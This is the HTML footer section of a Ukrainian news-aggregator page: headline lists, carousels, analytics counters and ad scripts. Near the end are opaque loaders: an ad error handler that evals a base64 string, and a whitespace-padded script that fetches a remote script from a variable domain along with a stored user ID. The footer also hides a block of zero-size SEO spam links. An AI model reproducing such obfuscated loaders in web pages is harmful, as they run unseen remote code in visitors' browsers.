                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766763733--oburennyu-nemae-mezh-ford-pripiniv-virobnitstvo-populyarnogo.html">"‎Обуренню немає меж"‎: Ford припинив виробництво популярного кросовера</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2182</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766763295-vcheni-znayshli-zv-yazok-mizh-sivinoyu-i-rakom-vtrata-pigmentu.html">Вчені знайшли зв’язок між сивиною і раком: втрата пігменту може бути ознакою захисту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2136</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766763833-abramovich-zaluchiv-providnih-yuristiv-dlya-borotbi-za-aktivi.html">Абрамович залучив провідних юристів для боротьби за активи на £5,3 млрд, частину з яких обіцяв передати Україні, - The Times</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">977</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766762896-u-kazahstani-masovo-peresliduyut-uchasnikiv-viyni-proti.html">У Казахстані масово переслідують учасників війни проти України, – ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">806</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766825356-zahoplennya-ksp-v-gulyaypoli-ofitser-106-brigadi-tro-rozpoviv-.html">Захоплення КСП в Гуляйполі: офіцер 106 бригади ТрО розповів, що відбувалося</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">589</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227345</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26575</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766157918-gospodar-kremlya-shvaliv-shlyubi-z-nepovnolitnimi-y-pohvaliv.html">Господар Кремля схвалив шлюби з неповнолітніми й похвалив Кадирова</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">16542</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766156608-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">14887</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764762514-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-3-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 3 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">14020</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599672</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566190</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448027</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411394</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398107</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                        <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26790_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">"Після двох років темряви": у Вифлеємі на тлі перемир’я у секторі Гази відновили святкування Різдва. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">
                                        <img src="//uainfo.org/static/img/6/0/604541245_1304504581717428_4499290101168310295_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">Внаслідок атаки на  Київщину загинула одна людина, – ДСНС</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766394411-zelenskiy-privitav-ukrayinskih-energetikiv-z-profesiynim.html">
                                        <img src="//uainfo.org/static/img/6/0/604524264_4105321379718207_160685217785282236_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766394411-zelenskiy-privitav-ukrayinskih-energetikiv-z-profesiynim.html">Зеленський привітав українських енергетиків з професійним святом: "Дякую, що долаєте темряву"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766394027-rf-vchergove-masovano-atakuvala-odeshchinu-.html">
                                        <img src="//uainfo.org/static/img/6/0/600488691_1303718128462740_4764803594637712021_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766394027-rf-vchergove-masovano-atakuvala-odeshchinu-.html">РФ вчергове масовано атакувала Одещину </a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1766861344-v-aeroportah-moskvi-zatrimali-ponad-100-reysiv-cherez-ataku.html">
                                    <img src="//uainfo.org/static/img/_/_/____41473_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766861344-v-aeroportah-moskvi-zatrimali-ponad-100-reysiv-cherez-ataku.html">В аеропортах Москви затримали понад 100 рейсів через атаку безпілотників</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766825784-vlashtovuvali-molebni-za-zelenskogo-fsb-zatrimala-chleniv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41457_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766825784-vlashtovuvali-molebni-za-zelenskogo-fsb-zatrimala-chleniv.html">Влаштовували молебні за Зеленського: ФСБ затримала членів "секти", які вихваляли ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766817630-ataka-rf-na-kiyiv-e-vluchannya-u-24--ta-18-poverhovi-budinki.html">
                                    <img src="//uainfo.org/static/img/_/_/____41456_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766817630-ataka-rf-na-kiyiv-e-vluchannya-u-24--ta-18-poverhovi-budinki.html">Атака РФ на Київ: є влучання у 24- та 18-поверхові будинки. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766756926-selin-dion-perevtililas-u-grincha-na-rizdvo.html">
                                    <img src="//uainfo.org/static/img/_/_/____41454_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766756926-selin-dion-perevtililas-u-grincha-na-rizdvo.html">Селін Діон перевтілилась у Ґрінча на Різдво. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                    <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766748243-prokuratura-kieva-prosit-sud-pripiniti-robotu-kolesa.html">
                                    <img src="//uainfo.org/static/img/6/0/605801930_1296663709167282_4849638356360247448_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766748243-prokuratura-kieva-prosit-sud-pripiniti-robotu-kolesa.html">Прокуратура Києва просить суд припинити роботу Колеса огляду на Подолі через незадовільний стан атракціону</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#601501090e060f4e0f120720070d01090c4e030f0d"><span class="__cf_email__" data-cfemail="dda8bcb4b3bbb2f3b2afba9dbab0bcb4b1f3beb2b0">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2530
content:
